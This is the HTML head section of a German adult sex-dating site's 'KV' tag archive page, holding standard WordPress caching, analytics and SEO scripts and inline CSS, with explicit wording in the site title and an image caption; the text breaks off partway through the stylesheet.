

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/tag/kv/
body_size: 30359
content:
<!DOCTYPE html>
<html lang="de">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KV Archive - Geile Ficktreffen</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://geileficktreffen.info/tag/kv/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KV Archive - Geile Ficktreffen" />
	<meta property="og:url" content="https://geileficktreffen.info/tag/kv/" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geileficktreffen.info/tag/kv/","url":"https://geileficktreffen.info/tag/kv/","name":"KV Archive - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"primaryImageOfPage":{"@id":"https://geileficktreffen.info/tag/kv/#primaryimage"},"image":{"@id":"https://geileficktreffen.info/tag/kv/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken.jpg","breadcrumb":{"@id":"https://geileficktreffen.info/tag/kv/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/tag/kv/#primaryimage","url":"https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken.jpg","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken.jpg","width":350,"height":263,"caption":"Welcher Mann will heute mit mir ficken?"},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/tag/kv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"KV"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; KV Schlagwort-Feed" href="https://geileficktreffen.info/tag/kv/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/colorbox/colorbox.css?ver=1739186535&wpr_t=1768941497' media='all' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1739186535' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: 